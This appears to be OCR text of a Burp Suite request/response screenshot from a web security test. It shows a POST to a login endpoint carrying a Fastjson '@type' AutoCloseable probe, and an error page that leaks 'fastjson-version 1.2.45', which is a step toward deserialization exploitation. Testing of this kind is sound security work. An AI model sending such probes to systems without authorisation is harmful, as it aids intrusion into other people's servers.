 请求
美化 Raw Hex U2C MarkInfo \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=F8BC4EBA7F7FAC8D65E91D753B2F7498
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 38
14
15 {
16 "@type": "java.lang.AutoCloseable"
响应
美化 Raw Hex 页面渲染 U2C OneScan \n
HTTP Status 500 – Internal Server Error
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Exception Report
</p>
<p>
<b>
Message
</b>
syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.45
</p>
<p>
<b>
Description
</b>
The server encountered an unexpected condition that prevented it from
fulfilling the request.
</p>
<p>
<b>
Exception
</b>
</p>